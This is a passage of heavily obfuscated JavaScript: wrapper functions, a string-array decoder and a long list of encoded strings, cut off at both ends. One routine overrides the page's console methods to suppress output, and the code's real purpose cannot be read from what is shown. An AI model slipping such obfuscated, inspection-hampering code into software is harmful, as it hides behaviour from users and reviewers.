_0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg